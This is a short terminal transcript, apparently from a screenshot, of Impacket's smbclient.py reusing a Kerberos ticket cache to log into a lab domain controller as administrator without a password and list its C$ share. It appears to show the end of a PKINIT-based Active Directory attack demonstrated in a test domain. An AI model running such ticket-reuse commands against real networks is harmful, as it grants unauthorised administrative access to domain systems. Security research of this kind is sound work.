 (PKINITtools) user@localhost:~/PKINITtools$ KRB5CCNAME=out.ccache smbclient.py -k testsegment.local/administrator@s201
9dc.testsegment.local -no-pass -debug
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/dirkjan/.local/share/virtualenvs/PKINITtools-jp3Dw4oW/lib/python3.8/site
-packages/impacket
[+] Using Kerberos Cache: out.ccache
[+] Returning cached credential for CIFS/S2019DC.TESTSEGMENT.LOCAL@TESTSEGMENT.LOCAL
[+] Using TGS from cache
Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Sun Sep 20 21:29:11 2020 $Recycle.Bin
drw-rw-rw-          0  Sun Sep 20 21:22:13 2020 Documents and Settings
-rw-rw-rw-  536870912  Mon Jul 26 12:20:30 2021 pagefile.sys
drw-rw-rw-          0  Sat Jun 19 19:26:12 2021 PerfLogs
drw-rw-rw-          0  Mon Oct  5 19:16:11 2020 Program Files
drw-rw-rw-          0  Sun Sep 20 21:29:10 2020 Program Files (x86)
drw-rw-rw-          0  Mon Oct  5 19:16:11 2020 ProgramData
drw-rw-rw-          0  Sun Sep 20 21:22:16 2020 Recovery
drw-rw-rw-          0  Sun Sep 20 21:41:24 2020 System Volume Information
drw-rw-rw-          0  Thu Jul  1 10:54:05 2021 temp
drw-rw-rw-          0  Mon Sep 21 19:49:05 2020 Users
drw-rw-rw-          0  Sat Jun 19 19:26:13 2021 Windows
#